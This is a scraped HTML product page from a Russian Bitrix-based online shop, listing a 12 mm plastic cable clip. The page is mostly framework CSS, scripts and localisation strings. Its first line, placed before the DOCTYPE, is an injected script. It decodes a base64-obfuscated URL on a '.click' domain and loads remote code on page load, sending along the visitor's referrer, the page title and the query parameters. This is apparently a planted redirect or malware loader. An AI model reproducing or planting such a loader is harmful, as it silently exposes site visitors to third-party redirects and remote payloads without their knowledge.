

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grinenergosnab.ru/catalog/147588/
body_size: 85296
content:
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head>
	<title>Скоба 12мм круглая пластиковая (венге) (50шт) TDM купить в Москве по выгодной цене</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Скоба 12мм круглая пластиковая (венге) (50шт) TDM " />
<meta name="description" content="Скоба 12мм круглая пластиковая (венге) (50шт) TDM купить в Москве по выгодной цене в интернет-магазине Grinenergosnab." />
<link href="/bitrix/cache/css/s1/aspro_max/kernel_main/kernel_main_v1.css?176398343510621"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?173821930426358"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16974394082555"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?175932774831694"  rel="stylesheet" />
<link href="/bitrix/js/main/loader/dist/loader.bundle.css?16208974922425"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_viewer.css?173821937061330"  rel="stylesheet" />
<link href="/bitrix/js/ui/entity-selector/dist/entity-selector.bundle.css?175932781124725"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/air/dist/air-design-tokens.css?1759327813115751"  rel="stylesheet" />
<link href="/bitrix/js/ui/switcher/dist/ui.switcher.bundle.css?17593277867550"  rel="stylesheet" />
<link href="/bitrix/js/ui/cnt/ui.cnt.css?17593277865220"  rel="stylesheet" />
<link href="/bitrix/js/ui/cnt/dist/cnt.bundle.css?17593278036343"  rel="stylesheet" />
<link href="/bitrix/js/ui/icon-set/icon-base.css?17593277861830"  rel="stylesheet" />
<link href="/bitrix/js/ui/icon-set/outline/style.css?1759327811104096"  rel="stylesheet" />
<link href="/bitrix/js/ui/icon-set/main/style.css?175932778680627"  rel="stylesheet" />
<link href="/bitrix/js/ui/buttons/dist/ui.buttons.bundle.css?175932781381237"  rel="stylesheet" />
<link href="/bitrix/js/fileman/html_editor/html-editor.css?175619833666036"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/page_bef1d6e1411e915563a6dff8783d096f/page_bef1d6e1411e915563a6dff8783d096f_v1.css?176398343554340"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/default_630f5ca5ce2562ab251a4d0b98126b6a/default_630f5ca5ce2562ab251a4d0b98126b6a_v1.css?176398343530711"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.css?175619705822696"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/template_f270dc66f23c027a67100256bfae1b7f/template_f270dc66f23c027a67100256bfae1b7f_v1.css?17639833931391078"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script src="/bitrix/js/main/core/core.js?1759327807511455"></script>
<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1759327773});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.loader","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"loader","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"DISK_MYOFFICE":false});(window.BX||top.BX).message({"JS_CORE_VIEWER_DOWNLOAD":"Скачать","JS_CORE_VIEWER_EDIT":"Редактировать","JS_CORE_VIEWER_DESCR_AUTHOR":"Автор","JS_CORE_VIEWER_DESCR_LAST_MODIFY":"Последние изменения","JS_CORE_VIEWER_TOO_BIG_FOR_VIEW":"Файл слишком большой для просмотра","JS_CORE_VIEWER_OPEN_WITH_GVIEWER":"Открыть файл в Google Viewer","JS_CORE_VIEWER_IFRAME_DESCR_ERROR":"К сожалению, не удалось открыть документ.","JS_CORE_VIEWER_IFRAME_PROCESS_SAVE_DOC":"Сохранение документа","JS_CORE_VIEWER_IFRAME_UPLOAD_DOC_TO_GOOGLE":"Загрузка документа","JS_CORE_VIEWER_IFRAME_CONVERT_ACCEPT":"Конвертировать","JS_CORE_VIEWER_IFRAME_CONVERT_DECLINE":"Отменить","JS_CORE_VIEWER_IFRAME_CONVERT_TO_NEW_FORMAT":"Документ будет сконвертирован в docx, xls, pptx, так как имеет старый формат.","JS_CORE_VIEWER_IFRAME_DESCR_SAVE_DOC":"Сохранить документ?","JS_CORE_VIEWER_IFRAME_SAVE_DOC":"Сохранить","JS_CORE_VIEWER_IFRAME_DISCARD_DOC":"Отменить изменения","JS_CORE_VIEWER_IFRAME_CHOICE_SERVICE_EDIT":"Редактировать с помощью","JS_CORE_VIEWER_IFRAME_SET_DEFAULT_SERVICE_EDIT":"Использовать для всех файлов","JS_CORE_VIEWER_IFRAME_CHOICE_SERVICE_EDIT_ACCEPT":"Применить","JS_CORE_VIEWER_IFRAME_CHOICE_SERVICE_EDIT_DECLINE":"Отменить","JS_CORE_VIEWER_IFRAME_UPLOAD_NEW_VERSION_IN_COMMENT":"Загрузил новую версию файла","JS_CORE_VIEWER_SERVICE_GOOGLE_DRIVE":"Google Docs","JS_CORE_VIEWER_SERVICE_SKYDRIVE":"MS Office Online","JS_CORE_VIEWER_IFRAME_CANCEL":"Отмена","JS_CORE_VIEWER_IFRAME_DESCR_SAVE_DOC_F":"В одном из окон вы редактируете данный документ. Если вы завершили работу над документом, нажмите \u0022#SAVE_DOC#\u0022, чтобы загрузить измененный файл на портал.","JS_CORE_VIEWER_SAVE":"Сохранить","JS_CORE_VIEWER_EDIT_IN_SERVICE":"Редактировать в #SERVICE#","JS_CORE_VIEWER_NOW_EDITING_IN_SERVICE":"Редактирование в #SERVICE#","JS_CORE_VIEWER_SAVE_TO_OWN_FILES_MSGVER_1":"Сохранить на Битрикс24.Диск","JS_CORE_VIEWER_DOWNLOAD_TO_PC":"Скачать на локальный компьютер","JS_CORE_VIEWER_GO_TO_FILE":"Перейти к файлу","JS_CORE_VIEWER_DESCR_SAVE_FILE_TO_OWN_FILES":"Файл #NAME# успешно сохранен\u003Cbr\u003Eв папку \u0022Файлы\\Сохраненные\u0022","JS_CORE_VIEWER_DESCR_PROCESS_SAVE_FILE_TO_OWN_FILES":"Файл #NAME# сохраняется\u003Cbr\u003Eна ваш \u0022Битрикс24.Диск\u0022","JS_CORE_VIEWER_HISTORY_ELEMENT":"История","JS_CORE_VIEWER_VIEW_ELEMENT":"Просмотреть","JS_CORE_VIEWER_THROUGH_VERSION":"Версия #NUMBER#","JS_CORE_VIEWER_THROUGH_LAST_VERSION":"Последняя версия","JS_CORE_VIEWER_DISABLE_EDIT_BY_PERM":"Автор не разрешил вам редактировать этот документ","JS_CORE_VIEWER_IFRAME_UPLOAD_NEW_VERSION_IN_COMMENT_F":"Загрузила новую версию файла","JS_CORE_VIEWER_IFRAME_UPLOAD_NEW_VERSION_IN_COMMENT_M":"Загрузил новую версию файла","JS_CORE_VIEWER_IFRAME_CONVERT_TO_NEW_FORMAT_EX":"Документ будет сконвертирован в формат #NEW_FORMAT#, так как текущий формат #OLD_FORMAT# является устаревшим.","JS_CORE_VIEWER_CONVERT_TITLE":"Конвертировать в #NEW_FORMAT#?","JS_CORE_VIEWER_CREATE_IN_SERVICE":"Создать с помощью #SERVICE#","JS_CORE_VIEWER_NOW_CREATING_IN_SERVICE":"Создание документа в #SERVICE#","JS_CORE_VIEWER_SAVE_AS":"Сохранить как","JS_CORE_VIEWER_CREATE_DESCR_SAVE_DOC_F":"В одном из окон вы создаете новый документ. Если вы завершили работу над документом, нажмите \u0022#SAVE_AS_DOC#\u0022, чтобы перейти к добавлению документа на портал.","JS_CORE_VIEWER_NOW_DOWNLOAD_FROM_SERVICE":"Загрузка документа из #SERVICE#","JS_CORE_VIEWER_EDIT_IN_LOCAL_SERVICE":"Редактировать на моём компьютере","JS_CORE_VIEWER_EDIT_IN_LOCAL_SERVICE_SHORT":"Редактировать на #SERVICE#","JS_CORE_VIEWER_SERVICE_LOCAL":"моём компьютере","JS_CORE_VIEWER_DOWNLOAD_B24_DESKTOP":"Скачать","JS_CORE_VIEWER_SERVICE_LOCAL_INSTALL_DESKTOP_MSGVER_1":"Для эффективного редактирования документов на компьютере, установите приложение для компьютера и подключите Битрикс24.Диск","JS_CORE_VIEWER_SHOW_FILE_DIALOG_OAUTH_NOTICE":"Для просмотра файла, пожалуйста, авторизуйтесь в своем аккаунте \u003Ca id=\u0022bx-js-disk-run-oauth-modal\u0022 href=\u0022#\u0022\u003E#SERVICE#\u003C\/a\u003E.","JS_CORE_VIEWER_SERVICE_OFFICE365":"Office365","JS_CORE_VIEWER_DOCUMENT_IS_LOCKED_BY":"Документ заблокирован на редактирование","JS_CORE_VIEWER_SERVICE_MYOFFICE":"МойОфис","JS_CORE_VIEWER_OPEN_PDF_PREVIEW":"Просмотреть pdf-версию файла","JS_CORE_VIEWER_AJAX_ACCESS_DENIED":"Не хватает прав для просмотра файла. Попробуйте обновить страницу.","JS_CORE_VIEWER_AJAX_CONNECTION_FAILED":"При попытке открыть файл возникла ошибка. Пожалуйста, попробуйте позже.","JS_CORE_VIEWER_AJAX_OPEN_NEW_TAB":"Открыть в новом окне","JS_CORE_VIEWER_AJAX_PRINT":"Распечатать","JS_CORE_VIEWER_TRANSFORMATION_IN_PROCESS":"Документ сохранён. Мы готовим его к показу.","JS_CORE_VIEWER_IFRAME_ERROR_TITLE":"Не удалось открыть документ","JS_CORE_VIEWER_DOWNLOAD_B24_DESKTOP_FULL":"Скачать приложение","JS_CORE_VIEWER_DOWNLOAD_DOCUMENT":"Скачать документ","JS_CORE_VIEWER_IFRAME_ERROR_COULD_NOT_VIEW":"К сожалению, не удалось просмотреть документ.","JS_CORE_VIEWER_ACTIONPANEL_MORE":"Ещё"});</script>
<script>BX.Runtime.registerExtension({"name":"viewer","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"UI_TAG_SELECTOR_SEARCH_PLACEHOLDER":"поиск","UI_TAG_SELECTOR_ADD_BUTTON_CAPTION":"Добавить","UI_TAG_SELECTOR_ADD_BUTTON_CAPTION_MORE":"Добавить еще","UI_TAG_SELECTOR_ADD_BUTTON_CAPTION_SINGLE":"Изменить","UI_TAG_SELECTOR_CREATE_BUTTON_CAPTION":"Создать","UI_SELECTOR_SEARCH_LOADER_TEXT":"Идет поиск дополнительных результатов...","UI_SELECTOR_SEARCH_TAB_TITLE":"Поиск","UI_SELECTOR_SEARCH_STUB_TITLE":"Нет совпадений","UI_SELECTOR_SEARCH_STUB_SUBTITLE_MSGVER_1":"Попробуйте изменить условия поиска","UI_SELECTOR_RECENT_TAB_TITLE":"Последние","UI_SELECTOR_ITEM_LINK_TITLE":"подробнее","UI_SELECTOR_TAB_STUB_TITLE":"В категории \u0026laquo;#TAB_TITLE#\u0026raquo; ничего не найдено","UI_SELECTOR_CREATE_ITEM_LABEL":"Создать:"});</script>
<script type="extension/settings" data-extension="ui.entity-selector">{"extensions":["catalog.entity-selector","highloadblock.entity-selector","landing.entity-selector","seo.entity-selector"]}</script>
<script type="extension/settings" data-extension="catalog.entity-selector">{"entities":[{"id":"product","options":{"dynamicLoad":true,"dynamicSearch":true,"searchFields":[{"name":"supertitle","type":"string","system":true},{"name":"SEARCH_PROPERTIES","type":"string"},{"name":"PREVIEW_TEXT","type":"string"},{"name":"DETAIL_TEXT","type":"string"},{"name":"PARENT_NAME","type":"string"},{"name":"PARENT_SEARCH_PROPERTIES","type":"string"},{"name":"PARENT_PREVIEW_TEXT","type":"string"},{"name":"PARENT_DETAIL_TEXT","type":"string"}],"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/product.svg","captionOptions":{"fitContent":true,"maxWidth":150}}}}},{"id":"product_variation","options":{"dynamicLoad":false,"dynamicSearch":true,"searchFields":[{"name":"supertitle","type":"string","system":true},{"name":"SEARCH_PROPERTIES","type":"string"},{"name":"PREVIEW_TEXT","type":"string"},{"name":"DETAIL_TEXT","type":"string"},{"name":"PARENT_NAME","type":"string"},{"name":"PARENT_SEARCH_PROPERTIES","type":"string"},{"name":"PARENT_PREVIEW_TEXT","type":"string"},{"name":"PARENT_DETAIL_TEXT","type":"string"}],"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/product.svg","captionOptions":{"fitContent":true,"maxWidth":150}}}}},{"id":"variation","options":{"dynamicLoad":true,"dynamicSearch":true,"searchFields":[{"name":"supertitle","type":"string","system":true},{"name":"SEARCH_PROPERTIES","type":"string"},{"name":"PREVIEW_TEXT","type":"string"},{"name":"DETAIL_TEXT","type":"string"},{"name":"PARENT_NAME","type":"string"},{"name":"PARENT_SEARCH_PROPERTIES","type":"string"},{"name":"PARENT_PREVIEW_TEXT","type":"string"},{"name":"PARENT_DETAIL_TEXT","type":"string"}],"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/product.svg","captionOptions":{"fitContent":true,"maxWidth":150}}}}},{"id":"store","options":{"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/store.svg"}}}},{"id":"dynamic","options":{"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/dynamic.svg"}}}},{"id":"agent-contractor-product-variation","options":{"dynamicLoad":true,"dynamicSearch":true,"searchFields":[{"name":"supertitle","type":"string","system":true},{"name":"SEARCH_PROPERTIES","type":"string"},{"name":"PREVIEW_TEXT","type":"string"},{"name":"DETAIL_TEXT","type":"string"},{"name":"PARENT_NAME","type":"string"},{"name":"PARENT_SEARCH_PROPERTIES","type":"string"},{"name":"PARENT_PREVIEW_TEXT","type":"string"},{"name":"PARENT_DETAIL_TEXT","type":"string"}],"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/product.svg","captionOptions":{"fitContent":true,"maxWidth":150}}}}},{"id":"agent-contractor-section","options":{"dynamicLoad":true,"dynamicSearch":true,"searchFields":[{"name":"supertitle","type":"string","system":true},{"name":"SEARCH_PROPERTIES","type":"string"},{"name":"PREVIEW_TEXT","type":"string"},{"name":"DETAIL_TEXT","type":"string"},{"name":"PARENT_NAME","type":"string"},{"name":"PARENT_SEARCH_PROPERTIES","type":"string"},{"name":"PARENT_PREVIEW_TEXT","type":"string"},{"name":"PARENT_DETAIL_TEXT","type":"string"}],"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/product.svg","captionOptions":{"fitContent":true,"maxWidth":150}}},"tagOptions":{"default":{"textColor":"#535c69","bgColor":"#d2f95f"}}}}]}</script>
<script>BX.Runtime.registerExtension({"name":"catalog.entity-selector","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="highloadblock.entity-selector">{"entities":[{"id":"highloadblock-element","options":{"dynamicLoad":true,"dynamicSearch":true}}]}</script>
<script>BX.Runtime.registerExtension({"name":"highloadblock.entity-selector","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="landing.entity-selector">{"entities":[{"id":"landing","options":{"itemOptions":{"default":{"avatarOptions":{"bgSize":"cover"}},"folder":{"avatar":"\/bitrix\/js\/landing\/entity-selector\/src\/images\/icon-folder.svg"}},"dynamicLoad":true,"dynamicSearch":true}}]}</script>
<script>BX.Runtime.registerExtension({"name":"landing.entity-selector","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.entity-selector","namespace":"BX.UI.EntitySelector","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens.air","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.icon-set.api.core","namespace":"BX.UI.IconSet","loaded":true});</script>
<script>(window.BX||top.BX).message({"UI_SWITCHER_ON":"вкл","UI_SWITCHER_OFF":"выкл"});(window.BX||top.BX).message({"UI_SWITCHER_ON":"вкл","UI_SWITCHER_OFF":"выкл"});</script>
<script>BX.Runtime.registerExtension({"name":"ui.switcher","namespace":"BX.UI","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.cnt","namespace":"BX.UI","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.icon-set","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.icon-set.outline","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.icon-set.main","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"UI_BUTTONS_SAVE_BTN_TEXT":"Сохранить","UI_BUTTONS_CREATE_BTN_TEXT":"Создать","UI_BUTTONS_ADD_BTN_TEXT":"Добавить","UI_BUTTONS_SEND_BTN_TEXT":"Отправить","UI_BUTTONS_CANCEL_BTN_TEXT":"Отменить","UI_BUTTONS_CLOSE_BTN_TEXT":"Закрыть","UI_BUTTONS_APPLY_BTN_TEXT":"Применить"});</script>
<script>BX.Runtime.registerExtension({"name":"ui.buttons","namespace":"BX.UI","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"BX","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"AMPM_MODE":false});(window.BX||top.BX).message({"MONTH_1":"Январь","MONTH_2":"Февраль","MONTH_3":"Март","MONTH_4":"Апрель","MONTH_5":"Май","MONTH_6":"Июнь","MONTH_7":"Июль","MONTH_8":"Август","MONTH_9":"Сентябрь","MONTH_10":"Октябрь","MONTH_11":"Ноябрь","MONTH_12":"Декабрь","MONTH_1_S":"января","MONTH_2_S":"февраля","MONTH_3_S":"марта","MONTH_4_S":"апреля","MONTH_5_S":"мая","MONTH_6_S":"июня","MONTH_7_S":"июля","MONTH_8_S":"августа","MONTH_9_S":"сентября","MONTH_10_S":"октября","MONTH_11_S":"ноября","MONTH_12_S":"декабря","MON_1":"янв","MON_2":"фев","MON_3":"мар","MON_4":"апр","MON_5":"мая","MON_6":"июн","MON_7":"июл","MON_8":"авг","MON_9":"сен","MON_10":"окт","MON_11":"ноя","MON_12":"дек","DAY_OF_WEEK_0":"Воскресенье","DAY_OF_WEEK_1":"Понедельник","DAY_OF_WEEK_2":"Вторник","DAY_OF_WEEK_3":"Среда","DAY_OF_WEEK_4":"Четверг","DAY_OF_WEEK_5":"Пятница","DAY_OF_WEEK_6":"Суббота","DOW_0":"Вс","DOW_1":"Пн","DOW_2":"Вт","DOW_3":"Ср","DOW_4":"Чт","DOW_5":"Пт","DOW_6":"Сб","FD_SECOND_AGO_0":"#VALUE# секунд назад","FD_SECOND_AGO_1":"#VALUE# секунду назад","FD_SECOND_AGO_10_20":"#VALUE# секунд назад","FD_SECOND_AGO_MOD_1":"#VALUE# секунду назад","FD_SECOND_AGO_MOD_2_4":"#VALUE# секунды назад","FD_SECOND_AGO_MOD_OTHER":"#VALUE# секунд назад","FD_SECOND_DIFF_0":"#VALUE# секунд","FD_SECOND_DIFF_1":"#VALUE# секунда","FD_SECOND_DIFF_10_20":"#VALUE# секунд","FD_SECOND_DIFF_MOD_1":"#VALUE# секунда","FD_SECOND_DIFF_MOD_2_4":"#VALUE# секунды","FD_SECOND_DIFF_MOD_OTHER":"#VALUE# секунд","FD_SECOND_SHORT":"#VALUE#с","FD_MINUTE_AGO_0":"#VALUE# минут назад","FD_MINUTE_AGO_1":"#VALUE# минуту назад","FD_MINUTE_AGO_10_20":"#VALUE# минут назад","FD_MINUTE_AGO_MOD_1":"#VALUE# минуту назад","FD_MINUTE_AGO_MOD_2_4":"#VALUE# минуты назад","FD_MINUTE_AGO_MOD_OTHER":"#VALUE# минут назад","FD_MINUTE_DIFF_0":"#VALUE# минут","FD_MINUTE_DIFF_1":"#VALUE# минута","FD_MINUTE_DIFF_10_20":"#VALUE# минут","FD_MINUTE_DIFF_MOD_1":"#VALUE# минута","FD_MINUTE_DIFF_MOD_2_4":"#VALUE# минуты","FD_MINUTE_DIFF_MOD_OTHER":"#VALUE# минут","FD_MINUTE_0":"#VALUE# минут","FD_MINUTE_1":"#VALUE# минуту","FD_MINUTE_10_20":"#VALUE# минут","FD_MINUTE_MOD_1":"#VALUE# минуту","FD_MINUTE_MOD_2_4":"#VALUE# минуты","FD_MINUTE_MOD_OTHER":"#VALUE# минут","FD_MINUTE_SHORT":"#VALUE#мин","FD_HOUR_AGO_0":"#VALUE# часов назад","FD_HOUR_AGO_1":"#VALUE# час назад","FD_HOUR_AGO_10_20":"#VALUE# часов назад","FD_HOUR_AGO_MOD_1":"#VALUE# час назад","FD_HOUR_AGO_MOD_2_4":"#VALUE# часа назад","FD_HOUR_AGO_MOD_OTHER":"#VALUE# часов назад","FD_HOUR_DIFF_0":"#VALUE# часов","FD_HOUR_DIFF_1":"#VALUE# час","FD_HOUR_DIFF_10_20":"#VALUE# часов","FD_HOUR_DIFF_MOD_1":"#VALUE# час","FD_HOUR_DIFF_MOD_2_4":"#VALUE# часа","FD_HOUR_DIFF_MOD_OTHER":"#VALUE# часов","FD_HOUR_SHORT":"#VALUE#ч","FD_YESTERDAY":"вчера","FD_TODAY":"сегодня","FD_TOMORROW":"завтра","FD_DAY_AGO_0":"#VALUE# дней назад","FD_DAY_AGO_1":"#VALUE# день назад","FD_DAY_AGO_10_20":"#VALUE# дней назад","FD_DAY_AGO_MOD_1":"#VALUE# день назад","FD_DAY_AGO_MOD_2_4":"#VALUE# дня назад","FD_DAY_AGO_MOD_OTHER":"#VALUE# дней назад","FD_DAY_DIFF_0":"#VALUE# дней","FD_DAY_DIFF_1":"#VALUE# день","FD_DAY_DIFF_10_20":"#VALUE# дней","FD_DAY_DIFF_MOD_1":"#VALUE# день","FD_DAY_DIFF_MOD_2_4":"#VALUE# дня","FD_DAY_DIFF_MOD_OTHER":"#VALUE# дней","FD_DAY_AT_TIME":"#DAY# в #TIME#","FD_DAY_SHORT":"#VALUE#д","FD_MONTH_AGO_0":"#VALUE# месяцев назад","FD_MONTH_AGO_1":"#VALUE# месяц назад","FD_MONTH_AGO_10_20":"#VALUE# месяцев назад","FD_MONTH_AGO_MOD_1":"#VALUE# месяц назад","FD_MONTH_AGO_MOD_2_4":"#VALUE# месяца назад","FD_MONTH_AGO_MOD_OTHER":"#VALUE# месяцев назад","FD_MONTH_DIFF_0":"#VALUE# месяцев","FD_MONTH_DIFF_1":"#VALUE# месяц","FD_MONTH_DIFF_10_20":"#VALUE# месяцев","FD_MONTH_DIFF_MOD_1":"#VALUE# месяц","FD_MONTH_DIFF_MOD_2_4":"#VALUE# месяца","FD_MONTH_DIFF_MOD_OTHER":"#VALUE# месяцев","FD_MONTH_SHORT":"#VALUE#мес","FD_YEARS_AGO_0":"#VALUE# лет назад","FD_YEARS_AGO_1":"#VALUE# год назад","FD_YEARS_AGO_10_20":"#VALUE# лет назад","FD_YEARS_AGO_MOD_1":"#VALUE# год назад","FD_YEARS_AGO_MOD_2_4":"#VALUE# года назад","FD_YEARS_AGO_MOD_OTHER":"#VALUE# лет назад","FD_YEARS_DIFF_0":"#VALUE# лет","FD_YEARS_DIFF_1":"#VALUE# год","FD_YEARS_DIFF_10_20":"#VALUE# лет","FD_YEARS_DIFF_MOD_1":"#VALUE# год","FD_YEARS_DIFF_MOD_2_4":"#VALUE# года","FD_YEARS_DIFF_MOD_OTHER":"#VALUE# лет","FD_YEARS_SHORT_0":"#VALUE#л","FD_YEARS_SHORT_1":"#VALUE#г","FD_YEARS_SHORT_10_20":"#VALUE#л","FD_YEARS_SHORT_MOD_1":"#VALUE#г","FD_YEARS_SHORT_MOD_2_4":"#VALUE#г","FD_YEARS_SHORT_MOD_OTHER":"#VALUE#л","CAL_BUTTON":"Выбрать","CAL_TIME_SET":"Установить время","CAL_TIME":"Время","FD_LAST_SEEN_TOMORROW":"завтра в #TIME#","FD_LAST_SEEN_NOW":"только что","FD_LAST_SEEN_TODAY":"сегодня в #TIME#","FD_LAST_SEEN_YESTERDAY":"вчера в #TIME#","FD_LAST_SEEN_MORE_YEAR":"более года назад","FD_UNIT_ORDER":"Y m d H i s","FD_SEPARATOR":"\u0026#32;","FD_SEPARATOR_SHORT":"\u0026#32;"});</script>
<script type="extension/settings" data-extension="main.date">{"formats":{"FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","SHORT_DATE_FORMAT":"d.m.Y","MEDIUM_DATE_FORMAT":"j M Y","LONG_DATE_FORMAT":"j F Y","DAY_MONTH_FORMAT":"j F","DAY_SHORT_MONTH_FORMAT":"j M","SHORT_DAY_OF_WEEK_MONTH_FORMAT":"D, j F","SHORT_DAY_OF_WEEK_SHORT_MONTH_FORMAT":"D, j M","DAY_OF_WEEK_MONTH_FORMAT":"l, j F","FULL_DATE_FORMAT":"l, j F Y","SHORT_TIME_FORMAT":"H:i","LONG_TIME_FORMAT":"H:i:s"}}</script>
<script>BX.Runtime.registerExtension({"name":"main.date","namespace":"BX.Main","loaded":true});</script>
